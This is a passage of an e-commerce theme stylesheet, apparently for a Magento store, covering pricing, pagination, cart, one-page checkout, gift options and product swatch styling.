 width: 30%;
}
 .order-list-grid .col-2 {
 width: 50%;
 padding-right: 20px;
}
 .order-list-grid .col-3 {
 clear: none;
 width: 20%;
 padding-top: 0;
}
}
/* -------------------------------------------- *
 * Page Popup
 */
.page-popup { padding: 20px; background: #FFFFFF; height: auto; }
.page-popup h1 { margin: 0 0 0.5em; font-size: 36px; }
/* -------------------------------------------- *
 * Payment Methods
 */
.payment-methods { margin-bottom: 20px; }
.payment-methods dt { padding: 5px 0; }
.payment-methods dd { padding-top: 10px; }
.payment-methods .form-list { position: relative; display: inline-block; max-width: 100%; margin: 5px 15px 15px; padding: 15px; border: 1px solid #cccccc; background: #f4f4f4; }
.payment-methods .form-list:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #cccccc; border-top: none; top: -11px; left: 30px; }
.payment-methods .form-list:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #f4f4f4; border-top: none; top: -10px; left: 30px; }
.payment-methods .form-list li:last-child { margin-bottom: 0; }
/* -------------------------------------------- *
 * Please Wait (Loading Indicator)
 */
.please-wait { display: inline-block; margin-left: 10px; margin-top: 5px; line-height: 24px; height: 24px; white-space: nowrap;/* Prevent the linebreak in the HTML from causing layout issues */ }
.please-wait img { float: left; margin-right: 5px; width: 24px; }
/* -------------------------------------------- *
 * Price Box - Standard
 */
.price-box { margin: 7px 0; }
.price-box p { margin-bottom: 0; }
.price-notice { color: #a0a0a0; }
.price-box .price, .price { white-space: nowrap; }
.price-box .price-label { color: #a0a0a0; white-space: nowrap; }
.price-box .minimal-price-link { padding-left: 1em; color: #3399cc; display: block;/* We want this to show on its own line, otherwise the layout looks funky */ }
.price-box .minimal-price-link .label { color: #a0a0a0; }
/* -------------------------------------------- *
 * Price Box - Special
 */
.price-box .old-price, .price-box .special-price { display: inline-block; }
.price-box .old-price .price-label, .price-box .special-price .price-label { display: none; }
.price-box .old-price .price, .price-box .special-price .price { display: inline-block; }
.price-box .old-price .price { color: #a0a0a0; text-decoration: line-through; }
.price-box .special-price { color: #3399cc; padding-left: 5px; }
.price-box .special-price .price-label { color: #D84D3C; }
/* -------------------------------------------- *
 * Price Box - Taxes
 */
.price-box .price-excluding-tax, .price-box .price-including-tax { display: block; }
/* -------------------------------------------- *
 * Tier Prices
 */
.product-pricing, .tier-prices, .tier-prices-grouped { display: inline-block; padding: 4px 8px; background: #FBF4DE; border: 1px solid #E2D4C7; margin-top: 7px; }
.product-pricing li, .tier-prices li, .tier-prices-grouped li { font-size: 12px; }
.product-pricing .benefit, .tier-prices .benefit, .tier-prices-grouped .benefit { font-style: italic; }
.product-pricing .price, .tier-prices .price, .tier-prices-grouped .price { font-weight: bold; }
/* ============================================ *
 * Item Options
 * ============================================ */
.item-options { font-size: 14px; }
.item-options:after { content: ''; display: table; clear: both; }
.item-options dt { float: left; clear: left; font-weight: 600; padding-right: 5px; font-style: italic; }
.item-options dt:after { content: ': '; }
.item-options dd { float: left; padding-left: 10px; margin: 0 0 6px; }
.truncated, .truncated a.dots { cursor: help; }
.truncated a.details { cursor: help; height: 16px; line-height: 16px; }
.truncated a.details:hover { text-decoration: none; }
.truncated .truncated_full_value { position: relative; z-index: 300; }
.truncated .truncated_full_value .item-options { display: none; position: absolute; z-index: 300; width: 200px; padding: 8px; border: 1px solid #3399cc; background-color: #F6F6F6; top: 21px; left: -100px; }
.truncated .truncated_full_value .item-options:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 97px; top: -7px; }
.truncated .truncated_full_value .item-options > p { font-weight: bold; text-transform: uppercase; margin-bottom: 8px; }
.truncated .show .item-options { display: block; }
 @media only screen and (max-width: 479px) {
 .truncated {
 cursor: inherit;
}
 .truncated a.details {
 display: none;
}
 .truncated .truncated_full_value .item-options {
 display: block;
 position: static;
 z-index: 1;
 width: 100%;
 border: none;
 background-color: transparent;
}
 .truncated .truncated_full_value .item-options p {
 float: none;
}
 .truncated .truncated_full_value .item-options:after {
 display: none;
}
}
/* -------------------------------------------- *
 * Printer Friendly Page
 */
.page-print { width: 6.5in; margin: 20px; background: #FFFFFF; }
.pager { float: right; overflow: hidden; }
.pager > .count-container { float: left; }
.pager .amount { float: left; white-space: nowrap; margin: 0 15px 0 0; }
.pager .limiter { float: left; height: 30px; line-height:45px; }
.pager .limiter > label { padding-right: 5px; }
.pager .limiter > label:after { content: ':'; }
.pager .amount, .pager .limiter, .pager .pages { margin-bottom: 5px; }
.pages { float: right; overflow: hidden; margin-left: 15px; }
.pages strong { display: none; }
.pages li { float: left;display:inline-block; }
.pages a, .pages .current { display: inline-block; border: 0; font-size: 13px; text-align: center; text-transform: uppercase; vertical-align: middle; white-space: nowrap; line-height: 25px; width: 25px; height: 25px; padding: 0; color: #3399cc; }
.pages .current, .pages .current:hover { color: #e51c24; border: 1px solid #cccccc; width: 30px; background-color: #FFFFFF; cursor: default; margin:10px 0 0 0; }
.pages .next, .pages .previous { font: 0/0 a; text-shadow: none; color: transparent; background-color: transparent; position: relative; }
.pages .next:hover, .pages .previous:hover { border: 1px solid #3399cc; }
.pages .next:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #3399cc; border-right: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .next:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #246b8f; border-right: none; }
.pages .previous:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .previous:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #246b8f; border-left: none; }
 @media only screen and (max-width: 479px) {
 .pager .amount--has-pages {
 display: none;
}
 .pages {
 float: left;
}
 .limiter label {
 display: none;
}
}
@media only screen and (max-width: 770px) {
 .col1-layout .sorter, .col1-layout .pager {
 width: 100%;
}
 .col1-layout .pager {
 float: left;
 clear: both;
}
 .col1-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col1-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 979px) {
 .col2-left-layout .sorter, .col2-left-layout .pager, .col2-right-layout .sorter, .col2-right-layout .pager, .col3-layout .sorter, .col3-layout .pager {
 width: 100%;
}
 .col2-left-layout .pager, .col2-right-layout .pager, .col3-layout .pager {
 float: left;
 clear: both;
}
 .col2-left-layout .pager .pages, .col2-right-layout .pager .pages, .col3-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col2-left-layout .pager .count-container, .col2-right-layout .pager .count-container, .col3-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 1279px) {
 .toolbar .view-mode > label {
 display: none;
}
}
/* ============================================ *
 * Tax - Full Tax Summary
 * ============================================ */
#checkout-review-table .summary-collapse, #shopping-cart-totals-table .summary-collapse, body.customer-account .data-table .summary-collapse { position: relative; cursor: pointer; }
#checkout-review-table .summary-collapse:before, #shopping-cart-totals-table .summary-collapse:before, body.customer-account .data-table .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #3399cc; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .summary-collapse:hover:before, #shopping-cart-totals-table .summary-collapse:hover:before, body.customer-account .data-table .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #246b8f; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:before, #shopping-cart-totals-table .show-details .summary-collapse:before, body.customer-account .data-table .show-details .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:hover:before, #shopping-cart-totals-table .show-details .summary-collapse:hover:before, body.customer-account .data-table .show-details .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #246b8f; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#shopping-cart-totals-table tfoot td .summary-collapse:before, #shopping-cart-totals-table tfoot td .summary-collapse:hover:before { margin-bottom: 5px; }
/* ============================================ *
 * Widgets
 * ============================================ */
.widget .pager { float: none; width: 100%; }
/* ============================================ *
 * Magento Helpers
 * ============================================ */
.a-center { text-align: center; }
.a-right, .align-right { text-align: right; }
.no-display { display: none !important; }
.nobr, .nowrap { white-space: nowrap; }
.width-full { width: 100%; }
/* ============================================ *
 * Custom Helpers
 * ============================================ */
.hidden { display: none; }
/* ============================================ *
 * Print Styles
 * ============================================ */
.page-print .print-head { margin: 0 0 15px; }
.page-print .print-head .logo { float: none; max-height: 50px; width: auto; }
/* ============================================ *
 * FORMS - COMMON
 * ============================================ */
/* -------------------------------------------- *
 * Fieldsets
 */
.fieldset p { margin-bottom: 7px; }
.fieldset p.required { margin-bottom: 5px; font-size: 12px; margin-top: 0px; }
.fieldset + .fieldset { margin-top: 5px; }
form .legend { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 15px; padding-bottom: 7px; border-bottom: 1px solid #ededed; }
/* -------------------------------------------- *
 * Input Box
 */
.input-box { padding-top: 2px; }
.input-box:after { content: ''; display: table; clear: both; }
/* For adjacent select inputs. */
/* Example: credit card expiration month and year. */
.input-box .v-fix { float: left; margin-right: 5px; }
/* ============================================ *
 * Catalog - Compare
 * ============================================ */
.block-compare .product-name:after { content: ''; display: table; clear: both; }
.compare-table .product-image { display: inline-block; }
.compare-table .product-shop-row.top td { padding-bottom: 0; border-bottom: 0; }
.compare-table .product-shop-row.bottom td { padding-top: 0; }
/* ============================================ *
 * Checkout - Layout
 * ============================================ */
.cartLeft { float: left; width: 60%; }
.cartRight { float: right; width: 35%; padding-left: 20px; }
.cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { padding: 10px; background-color: #f4f4f4; border: 1px solid #cccccc; }
.cart-table, .cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { margin-bottom: 20px; }
.display-both-prices .cart-table { float: none; width: 100%; }
.display-both-prices .cart-forms { float: left; padding-right: 10px; padding-left: 0; }
.display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { padding-left: 10px; }
.display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { width: 50%; }
.display-both-prices .crosssell { clear: right; float: right; }
 @media only screen and (max-width: 979px) {
 .display-single-price .cart-table {
 float: none;
 width: 100%;
}
 .display-single-price .cart-forms {
 float: left;
 padding-right: 10px;
 padding-left: 0;
}
 .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-left: 10px;
}
 .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 width: 100%;
 padding:0px;
}
 .display-single-price .crosssell {
 clear: right;
 float: right;
}
}
@media only screen and (max-width: 599px) {
 .product-cart-sku {
 display: none;
}
 .display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell, .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-top: 0;
 padding-left: 0;
 padding-right: 0;
 float: none;
 width: 100%;
}
}
/* ============================================ *
 * Checkout - Cart
 * ============================================ */
.cart .page-title { margin-bottom: 15px; border-bottom: 1px solid #ededed; }
.cart .page-title:after { content: ''; display: table; clear: both; }
.cart .page-title h1 { float: left; border-bottom: none; margin-bottom: 6px; margin-right: 10px; margin-top:20px; }
.checkout-types { float: right; text-align: right; max-width: 100%; margin-top:20px;/* We always want this shipping method to display on its own line */ }
.checkout-types li { vertical-align: top; margin: 0 0 5px 5px; list-style:none; }
table { border-collapse: collapse; border-spacing: 0; }
.checkout-types li:after { content: ''; display: table; clear: both; }
.checkout-types li img { display: inline; vertical-align: top; }
.checkout-types li:first-child { margin-left: 0; }
.checkout-types .method-checkout-cart-methods-multishipping { display: block; }
.checkout-types.top li { display: inline-block; }
.checkout-types.top .bml_button { display: inline-block; vertical-align: top; }
.checkout-types.top .bml_button img { display: block; }
.checkout-types.bottom .paypal-logo a, .checkout-types.minicart .paypal-logo a { display: block; }
.checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or { margin: 0px; width: 150px; display: block; text-align: center; float: right; }
.cart-totals .checkout-types .btn-checkout { margin-bottom: 7px; }
 @media only screen and (max-width: 670px) {
 .checkout-types {
 float: none;
 text-align: center;
}
 .checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or {
 width: auto;
 float: none;
}
 .checkout-types li {
 float: none;
 width: 100%;
 margin-left: 0;
}
 .btn-checkout {
 width: 100%;
}
}
.cart-table { width:100%;}
.cart-table th, .cart-table td, .cart-table tbody td { border-bottom: none; vertical-align: top; }
.cart-table h2 { color: #e51c24; font-size: 14px; font-weight: 600; margin-bottom: 0; }
.cart-table thead th, .cart-table tbody td { background-color: transparent; padding: 10px 5px; }
.cart-table .product-cart-info, .cart-table .product-cart-actions { padding-left: 15px; }
.cart-table tr { border-bottom: 1px solid silver; }
.cart-table tfoot tr { background: none; }
.cart-table tfoot tr > td:after { content: ''; display: table; clear: both; }
.cart-table span.or { font-size: 9px; padding: 0 5px; text-transform: uppercase; }
.cart-table .product-cart-image .cart-links, .cart-table .product-cart-info .btn-remove, .cart-table .product-cart-actions .button { display: none; }
.cart-table .product-cart-image { padding-left: 0; padding-right: 0; }
.cart-table .product-cart-image .product-image img { max-width: 100%; width: 100%; border:1px solid #cacaca; }
.cart-table .product-cart-image a.cart-edit { display: none; }
.cart-table .product-cart-sku { font-style: italic; font-size: 12px; margin: 5px 0 12px; }
.cart-table .product-cart-sku .label { font-weight: 600; }
.cart-table .btn-empty { float: left; }
.cart-table .product-cart-total, .cart-table .product-cart-price { text-align: center; }
.cart-table .cart-tax-total { position: relative; cursor: pointer; }
.cart-table .cart-tax-total:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-right: 6px solid #3399cc; border-left: none; position: absolute; top: 3px; right: -11px; }
.cart-table .cart-tax-total.cart-tax-total-expanded:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 6px solid transparent; border-left: 6px solid transparent; border-top: 6px solid #3399cc; border-bottom: none; right: -15px; top: 6px; }
.cart-table .cart-links > li { list-style:none; white-space: nowrap; line-height: 1.3; margin-bottom: 5px; min-width: 65px; font-size: 13px; }
.cart-table .cart-links > li > a { display: block; }
.cart-table .cart-links > li:last-child { margin-bottom: 0; }
.cart-table .product-cart-actions { min-width: 60px; text-align: center; }
.cart-table .product-cart-actions .qty { height: 30px; border:1px solid #cacaca; border-color: silver; border-radius: 0; margin-bottom: 10px; text-align: center; width: 3em; }
.cart-table .product-cart-actions .button { margin-bottom: 5px; }
.cart-table .item-options { padding-left: 15px; }
/* ============================================ *
 * Checkout - Estimate Shipping and Tax
 * ============================================ */
.shipping h2 { font-size: 12px; font-weight: bold; margin: 0 0 5px; }
.shipping select { max-width: 100%; height: 30px; display: block; border: 1px solid silver; }
.shipping select.validation-failed { border-color: red; }
.shipping .shipping-desc { display: none; }
.shipping .buttons-set { border: none; margin: 0; padding: 0; }
.shipping .form-list:after { content: ''; display: table; clear: both; }
.shipping .form-list li { list-style:none; float: left; margin: 5px 2% 10px 0; }
.shipping .form-list .shipping-country { width: 30%; }
.shipping .form-list .shipping-region { width: 41%; }
.shipping .form-list .shipping-postcode { margin-right: 0; width: 18%; }
.shipping .form-list .input-box { padding-top: 0; }
.shipping .form-list input { height: 30px; border:1px solid #cacaca; }
.shipping .form-list label { font-size: 13px; font-weight: 400; text-transform: uppercase; }
.shipping .sp-methods { padding: 10px 0 0; text-align: left; }
.shipping .sp-methods dd { margin-bottom: 10px; }
.shipping .sp-methods label { font-size: 12px; font-style: italic; min-width: 100px; }
.shipping .sp-methods label span { font-weight: bold; font-style: normal; }
.shipping #co-shipping-method-form .buttons-set .button { float: left; margin-left: 0; }
.shipping #co-shipping-method-form .sp-methods dd label {/*  border: 1px solid #cccccc; background-color: #e7e7e7; */ min-width: 220px; }
.shipping #co-shipping-method-form .sp-methods dd label:hover {/*  background-color: #dbdbdb; */ }
.cart .cart-totals { text-align: right; }
.cart .cart-totals:after { content: ''; display: table; clear: both; }
.cart .cart-totals table { font-size: 12px; margin-bottom: 20px; text-transform: uppercase; width: 100%; }
.cart .cart-totals table td { padding: 2px 0px; }
.cart .cart-totals table td:first-child { padding-right: 10px; min-width: 120px; }
.cart .cart-totals table tbody tr:last-child td, .cart .cart-totals table tbody tr:last-child th { padding-bottom: 10px; }
.cart .cart-totals table tfoot { border-top: 1px solid #E6E6E6; border-bottom: 1px solid #E6E6E6; }
.cart .cart-totals table tfoot td { font-size: 24px; padding: 2px 5px; vertical-align: top; }
.cart .cart-totals table tfoot strong span, .cart .cart-totals table tfoot span.price { }
.cart .cart-totals table tfoot strong { font-weight: 400; }
.discount-form:after, #giftcard-form:after { content: ''; display: table; clear: both; }
#discount-coupon-form, .cart .giftcard { width: 100%; }
#discount-coupon-form h2, .cart .giftcard h2 { display: none; }
#discount-coupon-form label, .cart .giftcard label { font-size: 12px; font-weight: 400; text-align: left; text-transform: uppercase; min-width: 105px; display: inline-block; margin-right: 10px; }
#discount-coupon-form .field-wrapper, .cart .giftcard .field-wrapper { display: inline-block; width:100%;}
#discount-coupon-form .validation-advice, .cart .giftcard .validation-advice { display: inline; }
#discount-coupon-form .button-wrapper, .cart .giftcard .button-wrapper { display: inline-block; vertical-align: bottom; }
#discount-coupon-form .button-wrapper > button, .cart .giftcard .button-wrapper > button { float: left; }
#discount-coupon-form .input-text, .cart .giftcard .input-text { border-radius: 0; height: 30px; margin: 4px 10px 0 0; width:60%; border:1px solid #cacaca; }
.cart .giftcard p { margin-bottom: 7px; }
.cart .giftcard .check-gc-status { float: left; padding: 0px; }
.cart .giftcard .check-gc-status > span > span { font-size: 14px; text-transform: none; }
/* ============================================ *
 * Checkout - Cart Cross sell
 * ============================================ */
.crosssell h2 { color: #3399cc; }
.crosssell #crosssell-products-list .button, .crosssell #crosssell-products-list .add-to-links { display: none; }
/* Change the layout to 2 columns at a breakpoint that is higher than a 3 columns layout would normally break */

/* ============================================ *
 * Checkout - One Page
 * ============================================ */
.checkout-onepage-index .col-right, .checkout-onepage-index .col-left { display: none; }
.checkout-onepage-index .col-main { width: auto; float: none; }
.opc select { width: 365px; }
/* -------------------------------------------- *
 * Section Styling - Default
 */
.opc .section .step-title { width: 100%; border-top: 1px solid #ececec; position: relative; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.opc .section .step-title:after { content: ''; display: table; clear: both; }
 .opc .section.allow:not(.active) .step-title {
 cursor: pointer;
}

/* Using .no-touch since touch devices emulate hover, thereby making steps look active that are not */
.no-touch .opc .section.allow:not(.active) .step-title:hover {
 background-color: #f4f4f4;
}
.opc .section.active .step-title { border-bottom: 1px solid #ececec; }
.opc .section .step-title a { display: none; }
 .opc .section.allow:not(.active) .step-title a {
 display: block;
 float: right;
 line-height: 40px;
 height: 40px;
 padding: 0px 10px;
}
.no-touch .opc .section .step-title a:hover { text-decoration: none; }
.opc .section .step-title .number, .opc .section.allow.active .step-title .number, .no-touch .opc .section.allow:hover .step-title .number { width: 26px; height: 26px; text-align: center; color: #FFFFFF; line-height: 26px; background-color: #e51c24; display: block; position: absolute; top: 50%; left: 10px; margin-top: -13px; }
.opc .section.allow .step-title .number { background-color: #f58388; }
.opc .section.allow .step-title h2 { color: #a0a0a0; }
.opc .section.allow .step-title:hover h2, .opc .section.active .step-title h2 { color: #e51c24; }
.opc .section .step-title h2 { font-size: 16px; font-weight: 400; line-height: 40px; height: 40px; float: left; margin: 0px 4px 0px 45px; }
.opc .section .step { padding: 20px; }
.opc .section .step:after { content: ''; display: table; clear: both; }
.opc h3 { font-weight: 500; }
.opc .buttons-set { text-align: left; }
.opc .buttons-set button.button { float: left; margin-left: 0; margin-right: 10px; margin-bottom: 0; }
.opc .buttons-set p.required { float: right; margin-left: 5px; margin-bottom: 0; }
.opc .buttons-set .back-link { float: right; margin: 0; }
.opc .buttons-set a { line-height: 20px; display: inline-block; padding: 5px 5px 5px 0; }
#opc-payment .note { padding: 10px; }

/* -------------------------------------------- *
 * This section hides everything but the "Checkout Method" step of the checkout process and fades in the content
 * once the customer progresses to the next step. The purpose of this is to simplify what the customer has to focus on.
 * It is limited to larger viewports since smaller devices are inherently going to be focused solely on the
 * "Checkout Method" step.
 */
.opc.opc-firststep-login .section:not(#opc-login) .step-title, .opc-block-progress-step-login {
 -webkit-transition: opacity 300ms linear;
 -webkit-transition-delay: 0;
 -moz-transition: opacity 300ms linear 0;
 -o-transition: opacity 300ms linear 0;
 transition: opacity 300ms linear 0;
}
.opc.opc-firststep-login .section#opc-login .step-title .number { -webkit-transition: width 80ms linear; -webkit-transition-delay: 0; -moz-transition: width 80ms linear 0; -o-transition: width 80ms linear 0; transition: width 80ms linear 0; }
.opc.opc-firststep-login .section#opc-login .step-title h2 { -webkit-transition: margin-left 80ms linear; -webkit-transition-delay: 0; -moz-transition: margin-left 80ms linear 0; -o-transition: margin-left 80ms linear 0; transition: margin-left 80ms linear 0; }

/* When a user progresses from the "Checkout Method" to "Billing Information" for the first time, the              */
/* "opc-has-progressed-from-login" class gets added to the body. Also, the .opc element will only have the         */
/* "opc-firststep-login" class if the first step of the checkout is the "Checkout Method" (eg, not when logged in) */
body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title, body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login {
 opacity: 0;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number {
 width: 0px;
 overflow: hidden;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2 {
 margin-left: 0px;
}
/* -------------------------------------------- *
 * Shipping and Payment methods
 */
.sp-methods { margin: 0 0 8px; }
.sp-methods dt { margin: 13px 0 5px; font-weight: bold; }
.sp-methods dt:first-child { margin: 0 0 5px; }
.sp-methods dd li { margin: 5px 0; }
.sp-methods label img { float: left; }
.sp-methods label a { margin-top: 6px; float: right; margin-left: 10px; }
.sp-methods .price { font-weight: bold; }
.sp-methods .form-list { padding-left: 20px; }
.sp-methods .form-list li { margin: 0 0 8px; }
.sp-methods select.month { width: 120px; margin-right: 10px; }
.sp-methods select.year { width: 96px; }
.sp-methods input.cvv { width: 4em !important; }
.sp-methods .checkmo-list li { margin: 0 0 5px; content: ''; display: table; clear: both; }
.sp-methods .checkmo-list label { width: 165px; padding-right: 15px; text-align: right; float: left; }
.sp-methods .checkmo-list address { float: left; }
.sp-methods .release-amounts { margin: 0.5em 0; }
.sp-methods .release-amounts button { float: left; margin: 5px 10px 0 0; }
/* One Page Checkout */
.block-progress { border: 0; margin: 0; border-left: 1px solid #cccccc; padding-left: 20px; }
.block-progress .block-content { font-size: 13px; }
.block-progress dt { padding-top: 6px; margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 6px; text-transform: uppercase; font-weight: normal; color: #a0a0a0; }
.block-progress dt.complete { color: #e51c24; }
.block-progress dd { padding-left: 15px; margin-bottom: 10px; font-style: italic; }
.block-progress dd address { font-style: italic; }
.block-progress #payment-progress-opcheckout .subtitle { margin-bottom: 3px; }
.block-progress .payment-info dt { padding: 0; margin: 0 0 3px 0; color: #e51c24; text-transform: none; font-style: italic; float: left; clear: both; font-size: 13px; }
.block-progress .payment-info dt:after { content: ': '; }
.block-progress .payment-info dd { float: left; margin-bottom: 3px; font-size: 13px; }
.block-progress .payment-info:after { content: ''; display: table; clear: both; }
/* review step */
#checkout-review-table .btn-remove img { display: none; }
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
.opc-block-progress dt.complete a, .opc-block-progress dt.complete .separator { display: inline; font-size:10px; }
.opc-block-progress dt a, .opc-block-progress dt .separator { display: none; }
/* On small screens, the progress review content will be moved to the review step via JS. Styled via this CSS: */
#checkout-step-review .opc-block-progress { border-left: none; padding-left: 0; }
#checkout-step-review .opc-block-progress .block-title { display: none; }
#checkout-step-review .opc-block-progress .block-content { display: block !important; padding: 0; }
#checkout-step-review .opc-block-progress .block-content > dl > div { float: left; width: 50%; }
#checkout-step-review .opc-block-progress .block-content .changelink { display: none; }
#checkout-step-review .centinel > p { margin-bottom: 10px; }
#checkout-step-review .centinel iframe { width: 100%; min-height: 400px; }
/* Gift options */
.gift-messages-form .item { content: ''; display: table; clear: both; margin-top: 30px; }
.gift-messages-form .item h5 { font-weight: bold; }
.gift-messages-form .item .product-img-box { width: auto; float: left; padding-right: 15px; }
.gift-messages-form .item .details { float: left; }
.gift-message-form .inner-box > div { content: ''; display: table; clear: both; width: 100%; margin-top: 15px; }
.gift-message-form .inner-box > div.extra-options-container p { margin-bottom: 15px; }
.gift-message-form .gift-wrapping-form label { margin-right: 10px; }
.gift-message-form .gift-wrapping-form img { float: left; }
/* ============================================ *
 * Checkout - Success
 * ============================================ */
.checkout-onepage-success .col-main { padding: 0; text-align: center; }
.checkout-onepage-success .buttons-set { margin: 10px 0; text-align: center; }
.checkout-onepage-success .buttons-set button { float: none; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design { height: 75px; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box { margin-right: 5px; }
.gift-message-form .gift-item { padding-bottom: 10px; margin-bottom: 10px; border-bottom: solid 1px #ececec; }
.gift-message-form .gift-item:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-item .product-img-box { width: 200px; }
.gift-message-form .gift-item .product-img-box .product-image { width: 75px; margin-left: auto; margin-right: auto; }
.gift-message-form .gift-item .product-img-box .product-name { display: block; }
.gift-message-form .gift-item .fieldset { margin-left: 200px; }
/**
 * @category   Mage
 * @package    ConfigurableSwatches
 */
/* Clears */
.clearfix:after, .configurable-swatch-list:after, .product-view .product-options .swatch-attr:after { display: block; content: "."; clear: both; font-size: 0; line-height: 0; height: 0; overflow: hidden; }
.product-view .product-options .swatch-attr { float: none; display: block; clear: both; border: 0; }
.product-view .product-options dt.swatch-attr label { display: block; line-height: 1.3; }
/* General Swatch Styling */
.configurable-swatch-list { margin-left: -3px; zoom: 1; clear: both; }
.configurable-swatch-list li { float: left; zoom: 1; margin: 0 0 0 3px; }
#narrow-by-list dd .configurable-swatch-list li { margin: 0 0 0 3px; width: 47%; }
.swatch-link img { border-radius: 3px; }
.swatch-link, .swatch-label { display: block; border-radius: 3px; font-size: 14px; text-align: center; color: #666666; text-decoration: none; box-sizing: content-box; }
.swatch-link { border: 1px solid #bbbbbb; margin: 0 0 3px; }
#narrow-by-list dd .swatch-link { float: left; margin-right: 2px; padding: 0; }
.currently .swatch-link { display: inline-block; margin: 0 0 0 10px; }
.swatch-label { border: 1px solid #fff; margin: 0; white-space: nowrap; background: #efefef; }
.swatch-link:hover { cursor: pointer; }
.currently .swatch-link:hover { cursor: default; }
.swatch-link .x { display: none; text-indent: -999em; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/bg_x.png) center no-repeat transparent; z-index: 10; }
.configurable-swatch-list .not-available .x { display: block; }
.configurable-swatch-list .not-available .swatch-link { border-color: #e6e6e6; position: relative; }
.configurable-swatch-list .not-available .swatch-label { color: #aaa; background: #fff; }
/* Image Swatches */
.swatch-link.has-image .swatch-label { position: relative; }
.swatch-link.has-image img { position: absolute; top: 0; left: 0; }
.configurable-swatch-list .not-available .swatch-link.has-image img { opacity: 0.4; filter: alpha(opacity=40); }
/* Other Swatch States */
.configurable-swatch-list .hover .swatch-link, .configurable-swatch-list .selected .swatch-link, .swatch-link:hover { border-color: #44f; }
.currently .swatch-link:hover { border-color: #bbbbbb; }
.configurable-swatch-list .wide-swatch .swatch-label { padding: 0 6px; }
.configurable-swatch-box { background: none !important; }
.configurable-swatch-box select.swatch-select { display: none; }
.configurable-swatch-box .validation-advice { margin: 0 0 5px; background: #D91A00; padding: 2px 5px !important; font-weight: bold; color: #fff !important; float: left; display: block; border-radius: 3px; }
/* CUSTOM */
.availability.out-of-stock span { color: #333; }
.product-view .add-to-cart button.out-of-stock { background-position: -80px -362px; cursor: default; }
.product-view .product-options dd .input-box { width: auto; height: auto; }
.product-options .select-label { display: none; }
.product-options dt.swatch-attr label, .product-options dt.swatch-attr .select-label { font-size: 12px; }
.product-options dt.swatch-attr .select-label { display: inline; font-weight: normal; color: #00acb1; padding-left: 5px; }
/* ============================================ *
 * Customer
 * ============================================ */
.customer-account-login .scaffold-form label:first-child { width: 115px; }
.customer-account-login .col2-set .buttons-set { text-align: left; border-top: 0; }
.customer-account-login .col2-set .buttons-set button, .customer-account-login .col2-set .buttons-set .button { float: none; min-width: 50%; margin: 0; }
